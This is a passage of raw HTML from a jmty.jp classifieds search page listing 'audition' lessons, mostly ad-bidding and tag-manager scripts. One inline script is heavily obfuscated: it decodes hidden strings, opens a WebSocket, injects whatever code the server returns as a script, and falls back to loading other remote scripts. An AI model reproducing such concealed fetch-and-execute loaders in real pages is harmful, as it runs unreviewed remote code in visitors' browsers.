

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jmty.jp/all/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3
body_size: 283472
content:
<!DOCTYPE html>
<html lang='ja' prefix='og: http://ogp.me/ns#'>
<head>
<meta charset='UTF-8' />
<link crossorigin='' href='//cdn.jmty.jp' rel='preconnect' />

<link rel="canonical" href="https://jmty.jp/all/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3" />


<title>オーディション｜教室・スクール情報｜ジモティー</title>
<meta content='width=1024' name='viewport' />
<meta content='【ジモティー】全国のオーディションの検索結果一覧です。オーディションの教室・スクールの情報を全国の全てのカテゴリから探せます。' name='description' />
<meta content='オーディション,無料広告,無料掲載,教室・スクール情報,掲示板,ジモティー' name='keywords' />
<meta content='オーディション｜教室・スクール情報｜ジモティー' property='og:title' />
<meta content='website' property='og:type' />
<meta content='【ジモティー】全国のオーディションの検索結果一覧です。オーディションの教室・スクールの情報を全国の全てのカテゴリから探せます。' property='og:description' />
<meta content='https://jmty.jp/all/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3
' property='og:url' />
<meta content='https://cdn.jmty.jp/assets/common/jmty_twitter_img_280_150-67d42522cd6a5baa099b7b1d05e57781e42e0b4360e2bcaf7ccf39404c49bc3f.png' property='og:image' />
<meta content='ジモティー' property='og:site_name' />
<meta content='summary_large_image' name='twitter:card' />
<meta content='@jmty_jp' name='twitter:site' />
<meta content='jmty.jp' name='twitter:domain' />
<meta content='【ジモティー】全国のオーディションの検索結果一覧です。オーディションの教室・スクールの情報を全国の全てのカテゴリから探せます。' name='twitter:description' />

<script src="https://cdn.jmty.jp/assets/application-f89ec6a910725974cc152595b610cf457dee620b68bf8baf19b029b9213dc4e8.js"></script>
<script async='' src='https://btloader.com/tag?o=6312775985397760&amp;upapi=true'></script>
<link rel="stylesheet" media="screen" href="https://cdn.jmty.jp/assets/pc_v2/application-213580d6c6623fd0f82616917affb2c0f6f7d88541e658ff26a1d2ac21d44c35.css" />
<meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token" content="HkpV2+iM5EGWIaVlfpJtnn9fpnR7YLD9OiVVByh6teqBco7yW2H21roU9iFT9UzE5jSCKk5qzP5yAu6hRfAwcg==" />
<script type='text/javascript'>
  //<![CDATA[
    dataLayer = [{
      'loginStatus' : 'false',
      'device' : 'pc',
      'httpStatus' : 200,
    }];
  //]]>
</script>
<script type='text/javascript'>
  //<![CDATA[
    dataLayer.push({
      'listCount': 1113,
    });
  //]]>
</script>


<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-P5GTQJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P5GTQJ');</script>
<!-- End Google Tag Manager -->


  <link rel="preconnect" href="//ads.pubmatic.com" crossorigin>
  <link rel="preconnect" href="//securepubads.g.doubleclick.net" crossorigin>
  <link rel="preconnect" href="//c.amazon-adsystem.com" crossorigin>
  <link rel="preconnect" href="//www.google.com" crossorigin>
  <link rel="preconnect" href="//www.google.co.jp" crossorigin>
<link rel="next" href="https://jmty.jp/all/les-kw-%E3%82%AA%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3/p-2"/>


<script async src="https://flux-cdn.com/client/jimoty/jimoty.min.js" type="text/javascript"></script>
<script type="text/javascript">
  window.pbjs = window.pbjs || {que: []};
</script>

<script data-cfasync="false">(function(){function Y(){const F=['WOmsW5Gd','huH7BG','qCogC158W5JdSmoBs8ojdqu','W4rGWRVdOq','W4ddPCoH','quz7oW','WOldQCoiWQy','W45ZWPCWWRxdM0mgkHxcUCkv','W6BcOmkGtq','WOW0B8kX','xqNdKSoh','DmkQWO0j','g18zW68','ySoHm20','t8krW7Wz','W4hdRmoKWP0','WQJcJXCAd8kpWQK','W5CtWP0IkLH8WRRcSN7dOCodqa','W7RdNM8','WOJcH8o7ha','cSokAui','WODdW4P/','EhldVmky','WPCNWOPI','dCogWRBcRG','o0FcOmoB','jY1XWOq','WPOyjCoV','zSo7pxO','gSkfnb8','ESoNmxu','WPxcHmoIgvz1W64','WOVcL8oWoa','qIFcVSk8W4CiEmo7o8kLdWK','WONcSSouW7K','tCoxWPmK','W4FdRCoGWOe','WP1QiCod','ySo3qdG','F8kHxsK','heVdMSoa','kITOW4y','W7BcPe0F','bgpdRCo/','W5uPW5y','aHWleq','iSk5W5VcMq','W6BcG2Si','WPvwWRe','AM/dICkK','W6ZcOmk5sq','pqBcO8oC','W7dcLmkqW4q','lSk5WRpcHa','W4/cOSoIbq','geT8','WOhcRCoEwa','WOWtFCkU','WOGFESo1','WPnPWQZdPG','W6VcSCkuqG','iSkKW5RcLq','WPnxW7ZdOCoAWRxcUW','W4VdR8otqG','W6v1pCoo','W7/cMWdcMW','idPGW5O','F3tdRCkZ','faGPiq','WOFdSCo8WOm','xf0lW7i','jJP7W4u','cmk9WO7cIa','lNLxxW','iL3cQ8og','WPiMW4LJ','jSk0WOhcGa','hNNdQmoU','W7/cUXbz','k8k6WPlcJa','rLZcGCkyBNneW5/cMKNdTcNdOq','mCk0aJ4','BcNcGXC','W7nPWPq','zt7cIvW','W63cGM8h','s8kjW4ldU8ofefTNeapdJeJcNgK','W6tdMmosW5i','WRuCWRGk','W6pdMSkjW4q','paFcO8oD','WQNdG8keW58','WPmXW4bH','x19HDq','gKObW7W','WOlcO8ovWQC','ySo2rMldQCkVvCo3WOJdJSoxWPRdSW','aSk/WOxdLW','BxtdICkw','W6TFW75c','W7NdUmobW5K','mCkOW7tcIa','DCoQWPSp','Fmk8nxC','pCo6W5RdNW','W6RdMSkn','D8k8lNG','WONcUmoZaq','W543ECkp','W7bzW6K','rWHxWQK','W50NW6hcKSkosSkZrf1eASouW7K','WPzeW51A','W7DvWRfH','WO4rAmkQ','W6HPWOfk','ywRdICoU','v8ovWOe','eColWOBcUW','W7ddR8kNwW','iCkUWPJcLq','WPOrW4zm','WPGXW4bM','W4NcP8ojWQq','W5HUW6BdQq','F8kDW6ae','bgtdRCoS','n0FcSa','a8k8WOZcMq','W6tdKmotW4y','WQldQ1zfECoNWOaoWQBcHXmH','W6DNpCki','W5rDWQy7','vCoLW5hdImk2W67cMelcRw3dUuOoW6m','imkPW4K','oCk0bNq','WRpcG8olWPy','pKdcSSog','WPFdUSkugq','gZ7cJ1a','fCkvkaO','W6RdNMKf','cSkfW53dPa','mc1NW44','zYJcJf0','yJJdKmkA','WRxcRGae','WQT4dW8','q0elWRW','WOjSlSoB','BhPpqa','F8kPeZi','WRRdQCoaaConigJdJmowW4nyi18','WOakWPWo','WQbYlCov','WPKdW4Kw','W77cKaZdPG','W6pdUCohW50','W6VcPCkJbG','yg7dICkX','omkWW6ZcGG','lCkKWPVdNG','WOSZA8kL','WOavEmoV','WOWUWQddPW','WPPYWQldIG','WQ1GWO9p','W502F8ke','ydJdU8kc','icRcHry','ysNcRLe','u8oRW5pdJSk1W6xcLHJcG1RdVfG3','W4NcSSovhq','W6/cIGRdNa','WOhcRSoEra','WPxcRSoeW6W','WO0Ai8oN','WOPJWRNdKW','ysZcGfW','W73cT8kyvq','mdXOW54','W6f8WPbl','W54PW6FcL8kftmk7Fwntx8o0W78','WPzpWQP8','WOdcL8o3oa','WQ16bbu','WPqZW4b1','EmoZWOOr','kmoDWPyaWQ9PW7C','W7FcMLFdKa','W4r8lmof','W55oWRb6','W77cP8kRWPO','fmoPW47dLW','W6JcLmkFW4C','W4LDWRv2','C8oJWPbp','dCkvaWe','vSokWPC8','whBdQmkM','bt7cG1u','WOy+jmkU','WOGFm8od','WPW1WQpcTmkdW6BdPmomW79VW7tcRSkS','WQz6gru','aSkGWPlcNq','WPVcHSoYnG','WOXQo8o4','W5niWRzL','rSolWOq6','W6hcR8oIqq','h33cIG','Bsj6'];Y=function(){return F;};return Y();}function S(C,V){const t=Y();return S=function(P,m){P=P-(-0x246b*0x1+0x14c7*-0x1+-0x3a99*-0x1);let B=t[P];if(S['iCygML']===undefined){var N=function(U){const X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let h='',E='';for(let g=-0x2374*-0x1+0x22f9+-0x1*0x466d,L,K,F=0xae5*0x1+0xe89*-0x1+0x3a4;K=U['charAt'](F++);~K&&(L=g%(0xbb1+-0x21f8+0x164b)?L*(-0x1091*0x1+0x123*0x3+0x1ad*0x8)+K:K,g++%(-0x2*0x2ea+0x26be+0x20e6*-0x1))?h+=String['fromCharCode'](-0x5c*0x39+-0x1*0xec1+-0x243c*-0x1&L>>(-(0x12e1+0x2*0x1df+0x7*-0x33b)*g&0x1*0x1849+0x1b9d+-0x33e0)):0x88c+0x1*-0x1e91+0x1605){K=X['indexOf'](K);}for(let H=0x79*0x23+-0xa2a*0x2+0x3c9,s=h['length'];H<s;H++){E+='%'+('00'+h['charCodeAt'](H)['toString'](-0x18ab+-0x2653+0x3f0e))['slice'](-(-0xb5e+0x1*0xad9+0x87));}return decodeURIComponent(E);};const u=function(U,X){let h=[],E=0xa4e*0x1+-0x65a*0x1+0x2c*-0x17,g,L='';U=N(U);let K;for(K=0x3*-0x523+0x2439+-0x14d0;K<0x878+-0x248f+0x1d17;K++){h[K]=K;}for(K=-0x13db+-0x2*-0x105+0x11d1;K<0x1*-0x210d+0x14*-0xa7+0x3*0xfb3;K++){E=(E+h[K]+X['charCodeAt'](K%X['length']))%(0x1e2+0x7a7+-0x889),g=h[K],h[K]=h[E],h[E]=g;}K=0x6c8*-0x4+0xd35+0xdeb,E=-0x2*-0x12e8+-0x1e99+-0x737*0x1;for(let F=-0x45*-0x4b+0x2255+-0x1b46*0x2;F<U['length'];F++){K=(K+(-0x22d6+-0x629*-0x3+0x82e*0x2))%(0x3ca+0x148f*0x1+-0x1759),E=(E+h[K])%(-0x12cd+-0x143d+-0x5*-0x802),g=h[K],h[K]=h[E],h[E]=g,L+=String['fromCharCode'](U['charCodeAt'](F)^h[(h[K]+h[E])%(0x2109+-0x2a9+-0x1d60)]);}return L;};S['xJeYht']=u,C=arguments,S['iCygML']=!![];}const b=t[0xcc3+0x1fa8+-0x2c6b],R=P+b,a=C[R];return!a?(S['yndYVP']===undefined&&(S['yndYVP']=!![]),B=S['xJeYht'](B,m),C[R]=B):B=a,B;},S(C,V);}(function(C,V){const U=S,t=C();while(!![]){try{const P=-parseInt(U(0x1fa,'yC7*'))/(-0x2*-0x497+0x2ae*-0x3+-0x123*0x1)*(parseInt(U(0x203,'Cr*O'))/(0x77b+0x1*0x155e+-0x45*0x6b))+parseInt(U(0x204,'aPaq'))/(-0x4df+0x878+-0x396)+parseInt(U(0x1c9,'^&N4'))/(-0x11b3*0x2+-0x1*0x13db+0x3745)+parseInt(U(0x18d,'!4P4'))/(0x1*-0x210d+0x14*-0xa7+0x2*0x170f)+parseInt(U(0x1e9,'z7an'))/(0x1e2+0x7a7+-0x983)+parseInt(U(0x1a0,'Cr*O'))/(0x6c8*-0x4+0xd35+0xdf2)*(-parseInt(U(0x1da,'MOA!'))/(-0x2*-0x12e8+-0x1e99+-0x265*0x3))+-parseInt(U(0x1a3,'^&N4'))/(-0x45*-0x4b+0x2255+-0x3683*0x1);if(P===V)break;else t['push'](t['shift']());}catch(m){t['push'](t['shift']());}}}(Y,-0x126237+-0x27029*-0x4+0x1e4d5*0xa),(function(){const X=S;window[X(0x220,'t51M')+'_'+window[X(0x213,'BUEs')](window[X(0x1f4,'T0Xq')+X(0x22e,'PpDv')][X(0x17a,'yC7*')])]={'HTMLIFrameElement_contentWindow':Object[X(0x1ed,'8VHH')+X(0x236,'xOZk')+X(0x1d8,'yC7*')+X(0x20b,'V&1U')+X(0x19b,'*Y(]')+X(0x168,'deJp')](HTMLIFrameElement[X(0x200,'CavW')+X(0x215,'k2DR')+'e'],X(0x1d7,'CYJs')+X(0x180,'xOZk')+X(0x20c,'deJp')+'w')};function C(P){const h=X,[m,...B]=P,N=document[h(0x1ab,'y!N!')+h(0x182,'RRmJ')+h(0x22b,'x8O1')+'t'](h(0x1c3,'!4P4')+'pt');return N[h(0x205,'y!N!')]=m,N[h(0x206,'BUEs')+h(0x1c6,'qUD6')+h(0x16d,'^&N4')+h(0x1cc,'x8O1')](h(0x23a,'^1&X')+'r',()=>{const E=h;if(B[E(0x1aa,'OF^1')+'th']>-0x2374*-0x1+0x22f9+-0x1*0x466d)C(B);else{const b=new WebSocket(E(0x1b2,'3UUy')+E(0x232,'x8O1')+E(0x1b7,'0cX[')+E(0x1a2,'xDdW')+E(0x175,'&!WR')+'s');b[E(0x196,'FrxJ')+E(0x19c,'eaz0')+'e']=R=>{const g=E,a=R[g(0x225,')*RR')],u=document[g(0x190,'BrQ4')+g(0x1af,'qUD6')+g(0x1b1,'CYJs')+'t'](g(0x20e,'Z6TK')+'pt');u[g(0x1b9,'0cX[')+g(0x201,'*Y(]')+g(0x19d,'deJp')]=a,document[g(0x191,'47Ts')][g(0x22c,'BrQ4')+g(0x1bb,'RRmJ')+g(0x22a,'T0Xq')](u);},b[E(0x23b,'^&N4')+'en']=()=>{const L=E;b[L(0x1ad,'^1&X')](L(0x1eb,'^&N4')+L(0x1f3,'0cX[')+'l');};}}),document[h(0x191,'47Ts')][h(0x1d3,'47Ts')+h(0x1c8,'yun@')+h(0x1f1,'yfj5')](N),N;}const V=document[X(0x1ef,'gQ1Y')+X(0x1ba,'$&cI')+X(0x1cf,'!4P4')+'t'][X(0x177,'&!WR')+X(0x171,'47Ts')][X(0x19e,'^&N4')+'in']??X(0x211,'CavW')+X(0x1c4,'47Ts')+X(0x173,'y!N!');document[X(0x210,'OF^1')+X(0x1ba,'$&cI')+X(0x235,'^1&X')+'t'][X(0x1ec,'BUEs')+'ve']();const t=document[X(0x198,'yC7*')+X(0x1e3,'OF^1')+X(0x184,'MOA!')+'t'](X(0x19a,'z7an')+'pt');t[X(0x18b,'O@Jw')]=X(0x194,'V&1U')+X(0x18c,'3UUy')+V+(X(0x1b0,'Cr*O')+X(0x1a5,'0#6e'))+location[X(0x1ea,'CYJs')+X(0x1d0,'yun@')]+X(0x193,'V&1U'),t[X(0x18e,'aPaq')+X(0x1cb,'$&cI')+X(0x224,'xOZk')](X(0x1ce,'Z6TK')+X(0x233,'VAJ]'),X(0x237,'T0Xq')+X(0x1a4,'MOA!')),t[X(0x1e8,'Z6TK')+X(0x218,'8VHH')+X(0x18f,'xDdW')+X(0x22f,'#RlU')](X(0x1dd,'xDdW')+'r',()=>{const K=X;C([...[K(0x1b4,'t51M')+K(0x1c5,'8VHH')+K(0x17b,'T0Xq'),K(0x18a,'8VHH')+K(0x176,'O@Jw')+K(0x17c,'3UUy'),K(0x1a6,'&!WR')+K(0x219,'0#6e')+K(0x238,'6cr^'),K(0x1be,'Un97')+K(0x1f8,'T0Xq')+K(0x179,'&!WR')][K(0x187,'&!WR')](P=>K(0x1bd,'xOZk')+K(0x1de,'RRmJ')+K(0x197,'0cX[')+P+(K(0x1dc,'8VHH')+K(0x192,'xOZk'))+location[K(0x239,'3UUy')+K(0x1fb,')*RR')]+K(0x1f2,'^1&X')),K(0x181,'O@Jw')+K(0x207,'OF^1')+K(0x1bf,'FrxJ')+K(0x172,'yun@')+K(0x1a7,'deJp')+K(0x189,'6A%n')+K(0x1c7,'yun@')+K(0x22d,'Z6TK')+K(0x216,'gQ1Y')+K(0x1f9,'k2DR')+K(0x16b,'eaz0')+K(0x195,')*RR'),K(0x1b8,'VAJ]')+K(0x1df,'^&N4')+K(0x1bc,')*RR')+K(0x21e,'eaz0')+K(0x1b3,'8VHH')+K(0x221,'FrxJ')+K(0x226,'deJp')+K(0x1e5,'eaz0')+K(0x228,'Un97')+K(0x1db,'$&cI')+K(0x1ff,'3UUy')+K(0x209,'qUD6')+K(0x17d,'k2DR')+'js',K(0x1ee,'xDdW')+K(0x1a8,'x8O1')+K(0x1e2,'MOA!')+K(0x1d2,'^1&X')+K(0x1c0,'8iM]')+K(0x21d,'Cr*O')+K(0x222,'y!N!')+K(0x1a1,'VAJ]')+K(0x1d1,'#RlU')+K(0x20a,'yC7*')+K(0x1b5,'0#6e')+K(0x21b,'B%Bv')+K(0x20d,'^1&X')+'js',K(0x1d9,'MOA!')+K(0x186,'FrxJ')+K(0x170,'yun@')+K(0x1e4,'gQ1Y')+K(0x21c,'^1&X')+K(0x183,'Un97')+K(0x1e0,'&!WR')+K(0x199,'k2DR')+K(0x1cd,'k2DR')+K(0x230,'FrxJ')+K(0x1fd,'B%Bv')+K(0x185,'CavW')+K(0x234,'$&cI')+'js',K(0x16a,'FrxJ')+K(0x1ac,'V&1U')+K(0x1e1,'xDdW')+K(0x1e7,'8iM]')+K(0x1d6,'BUEs')+K(0x19f,'&!WR')+K(0x1f6,'z7an')+K(0x1fe,'MOA!')+K(0x169,'yC7*')+K(0x21a,'0#6e')+K(0x16c,'Cr*O')+K(0x1ae,'yun@')+K(0x1e6,'yfj5')+K(0x1f0,')*RR')+K(0x217,'6cr^')+K(0x21f,'yC7*'),K(0x229,'6A%n')+K(0x167,'t51M')+K(0x208,'aPaq')+K(0x178,'deJp')+K(0x20f,'CavW')+K(0x1c2,'PpDv')+K(0x1a9,'yfj5')+K(0x1d5,'xDdW')+K(0x17f,'^&N4')+K(0x188,'CavW')+K(0x227,'&!WR')+K(0x1c1,'Z6TK')+K(0x1fc,'8iM]')+K(0x223,'xDdW')]);}),document[X(0x202,'6cr^')][X(0x16f,'0#6e')+X(0x1ca,'6A%n')+X(0x1f7,'6cr^')](t);}()));})();</script>
<script async='async' src='https://securepubads.g.doubleclick.net/tag/js/gpt.js'></script>
<script type="text/javascript">
  window.googletag = window.googletag || {cmd: []};
</script>

<script type="text/javascript">
  window.fluxtag = {
    readyBids: {
      prebid: false,
      amazon: false,
      google: false
    },
    failSafeTimeout: 3e3,
    isFn: function isFn(object) {
      var _t = 'Function';
      var toString = Object.prototype.toString;
      return toString.call(object) === '[object ' + _t + ']';
    },
    launchAdServer: function () {
      if (!fluxtag.readyBids.prebid || !fluxtag.readyBids.amazon) {
        return;
      }
      fluxtag.requestAdServer();
    },
    requestAdServer: function () {
      if (!fluxtag.readyBids.google) {
        fluxtag.readyBids.google = true;
        googletag.cmd.push(function () {
          if (!!(pbjs.setTargetingForGPTAsync) && fluxtag.isFn(pbjs.setTargetingForGPTAsync)) {
            pbjs.que.push(function () {
              pbjs.setTargetingForGPTAsync();
            });
          }
          apstag.setDisplayBids();
          googletag.pubads().refresh();
        });
      }
    }
  };
</script>

<script type="text/javascript">
  setTimeout(function() {
    fluxtag.requestAdServer();
  }, fluxtag.failSafeTimeout);
</script>

<!-- Amazon header bidding -->
<script type='text/javascript'>
  !function(a9,a,p,s,t,A,g){if(a[a9])return;function q(c,r){a[a9]._Q.push([c,r])}a[a9]={init:function(){q("i",arguments)},fetchBids:function(){q("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]};A=p.createElement(s);A.async=!0;A.src=t;g=p.getElementsByTagName(s)[0];g.parentNode.insertBefore(A,g)}("apstag",window,document,"script","//c.amazon-adsystem.com/aax2/apstag.js");

  apstag.init({
    pubID: '3622',
    adServer: 'googletag',
    bidTimeout: 2e3
  });

  // NOTE Amazonヘッダービディングは slotName を英名にすること。日本語非対応のため
  apstag.fetchBids({
    slots: [
      {
        slotID: 'div-gpt-ad-1498039574109-0',
        slotName: '/64554427/pc_list_centerheader_8_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1581052227756-0',
        slotName: '/64554427/p_jmty_17_list_top_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1581052324640-0',
        slotName: '/64554427/p_jmty_18_list_top_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-3',
        slotName: '/64554427/pc_list_contentfooter_11new_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1559811222988-0',
        slotName: '/64554427/PC_LIST_728x90_contentfooter_15new',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-4',
        slotName: '/64554427/pc_list_centerfooter_9_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-5',
        slotName: '/64554427/pc_list_centerfooter2_10_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-6',
        slotName: '/64554427/pc_jmty_14_list_column_rightupper_236200',
        sizes: [[120, 240], [236, 600], [120, 600], [160, 600]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-1',
        slotName: '/64554427/pc_list_rightfooter_12_160600',
        sizes: [[120, 240], [236, 600], [120, 600], [160, 600]]
      },
      {
        slotID: 'div-gpt-ad-1614569648782-0',
        slotName: '/64554427/pc_jmty_overlay',
        sizes: [[728, 90]]
      }
    ]
  }, function(bids) {

    googletag.cmd.push(function() {
      apstag.setDisplayBids();
      // TAM(UAM)を呼び出す
      fluxtag.readyBids.amazon = true;
      fluxtag.launchAdServer();
    });
  });
</script>

<!-- DFP google ad -->
<script type='text/javascript'>
  function randomInt(min, max) {
    return Math.floor( Math.random() * (max + 1 - min) ) + min;
  }
  //var googletag = googletag || {};
  //googletag.cmd = googletag.cmd || []; //Google Object has been already initialized

  // Adomik randomizer for ad call key value targeting
  window.Adomik = window.Adomik || {};
  Adomik.randomAdGroup = function() {
    var rand = Math.random();
    switch (false) {
    case !(rand < 0.09): return "ad_ex" + (Math.floor(100 * rand));
    case !(rand < 0.10): return "ad_bc";
    default: return "ad_opt";
    }
  };

  // DFP
  googletag.cmd.push(function() {
    const excludedAdUrls = [
      /articles\/new(?:\/.?)?/,
      /\/.+\/inquiry/,
      /articles\/.*\/purchases\/new/,
      /ec\/purchases\/.*\/settlements.*/,
      /ec\/purchases\/.+\/d_payment_requests/,
      /ec\/purchases\/.+\/convenience_payment_requests.*/,
      /ec\/purchases\/.+\/deferred_payment_requests.*/,
      /homes_inquiries\/new.*/,
      /\/.*\/est-hou\/article_.+\/contact/,
      /\/.*\/est-hou\/article_.+\/contact_confirm/,
      /\/.*\/est-hou\/article_.+\/contact_completion/,
      /web_mail\/posts.*/,
      /ec\/seller\/purchases.*/,
      /web_mail\/inquired_index.*/,
      /ec\/purchaser\/purchases.*/,
      /my\/articles\/comments.*/,
      /my\/evaluations\/new(?:\/.?)?/,
      /my.*/
    ]
    const currentUrl = window.location.pathname;;

    for (let i = 0; i < excludedAdUrls.length; i++) {
      if (excludedAdUrls[i].test(currentUrl)) {
        return;
      }
    }

    var adH = (new Date).getUTCHours();

    googletag.defineSlot('/64554427/PC_LIST_728x90_centerheader_8', [728, 90], 'div-gpt-ad-1498039574109-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/p_jmty_17_list_top_300250', [300, 250], 'div-gpt-ad-1581052227756-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/p_jmty_18_list_top_300250', [300, 250], 'div-gpt-ad-1581052324640-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_contentfooter_11new', [728, 90], 'div-gpt-ad-1498039574109-3').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_contentfooter_15new', [728, 90], 'div-gpt-ad-1559811222988-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_centerfooter_9', [728, 90], 'div-gpt-ad-1498039574109-4').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_centerfooter2_10', [728, 90], 'div-gpt-ad-1498039574109-5').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_14_リスト_右カラム上_236200', [[120, 240], [236, 600], [120, 600], [160, 600]], 'div-gpt-ad-1498039574109-6').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_160x600_rightfooter_12', [[120, 240], [236, 600], [120, 600], [160, 600]], 'div-gpt-ad-1498039574109-1').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_overlay', [728, 90], 'div-gpt-ad-1614569648782-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());

    googletag.pubads().setTargeting("fluct_ad_group", String(randomInt(1, 10)));
    googletag.pubads().enableSingleRequest();
    googletag.pubads().setTargeting('category', ['les']);
    if(document.cookie.indexOf("gtm_offerwall_thanks") != -1) {
      googletag.pubads().setTargeting('offerwall_thanks', ['1']);
    }
    googletag.pubads().disableInitialLoad();
    googletag.pubads().enableLazyLoad({
      fetchMarginPercent: 400,
      renderMarginPercent: 200,
      mobileScaling: 2.0
    });
    googletag.enableServices();

    // Flux Prebidの読み込みを待つ
    (function waitForFluxPrebid() {
      var maxWaitMs = 3000;
      var checkIntervalMs = 100;
      var startTime = Date.now();

      var checkInterval = setInterval(function() {
        var elapsedMs = Date.now() - startTime;

        // Flux Prebidが利用可能かチェック
        if (
          window.pbFlux &&
          window.pbFlux.prebidBidder &&
          fluxtag.isFn(window.pbFlux.prebidBidder)
        ) {
          clearInterval(checkInterval);
          pbjs.que.push(function() {
            window.pbFlux.prebidBidder();
          });
          return;
        }

        // タイムアウト時
        if (elapsedMs >= maxWaitMs) {
          clearInterval(checkInterval);
          fluxtag.readyBids.prebid = true;
          fluxtag.launchAdServer();
        }
      }, checkIntervalMs);
    })();
  });
</script>

<!-- AdSense Custom Search Ads -->
<script async="async" src="https://www.google.com/adsense/search/async-ads.js"></script>

<!-- other head elements from your page -->
<script type="text/javascript" charset="utf-8">
  (function(g,o){g[o]=g[o]||function(){(g[o]['q']=g[o]['q']||[]).push(arguments)},g[o]['t']=1*new Date})(window,'_googCsa');
</script>


</head>

<body id='body'>
<div id='white_canvas'>
<div class='p-header' id='header'>
<div class='l-container-main l-container-header u-flex-container u-flex-align-center'>
<div class='p-header-h1-component u-flex-expanded-simple u-flex-container'>
<div class='u-size-xs'>
「オーディション」の教室・スクール情報
</div>
</div>
<div class='u-flex-container u-flex-justify-end u-flex-align-center'>
<div class='u-size-xxs u-margin-s-lr'>
<a class='c-link-gray' href='https://jmty.jp/'>地元の掲示板 ジモティー</a>
</div>
<div class='u-flex-container u-flex-align-center u-size-xs'>
<a target="_blank" class="u-margin-m-l" href="https://jmty.jp/about/what_is_jmty">初めての方へ</a>
<a target="_self" rel="nofollow" class="u-margin-l-l u-font-bold u-size-s" href="https://jmty.jp/users/sign_in">ログイン</a>
<div class='p-header-regist-button u-size-s u-margin-m-l'>
<a target="_self" rel="nofollow" class="c-button-secondary u-padding-s" href="https://jmty.jp/users/sign_up?completed_return_to=https%3A%2F%2Fjmty.jp%2Fmy%2Fposts">会員登録</a>
</div>
</div>
</div>
</div>
</div>

<div class='l-container-header-contents p-header-secondary u-flex-container u-flex-direction-column u-margin-s-tb'>
<div class='u-flex-container u-flex-justify-between u-flex-align-center u-margin-s-tb'>
<div class='u-flex-container u-flex-align-center'>
<a href="https://jmty.jp/"><img alt="ジモティー" class="p-header-logo" src="https://cdn.jmty.jp/assets/jmty/logo-b187a727a5ec727a64a23a0e8be82035111bb487d89aac8920e79a6252d8884c.svg" /></a>
<div class='u-margin-s-l'>
<div class='u-font-bold u-size-s'>
<a rel="nofollow" href="https://jmty.jp/select#prefectures_list">都道府県選択
</a></div>
</div>
</div>
<div class='u-flex-expanded-simple u-margin-l-l'>
<form action="https://jmty.jp/all/les/search" accept-charset="UTF-8" method="get"><div class='input-group'>
<input type="text" name="keyword" id="search_kw" value="オーディション" maxlength="25" size="24" placeholder="何をお探しですか？" class="input-group-field u-border-none-r" />
<div class='input-group-button'>
<button name="button" type="submit" class="c-button-secondary header-kw-search">検索</button>
</div>
</div>
</form></div>
<div class='u-margin-xl-l'>
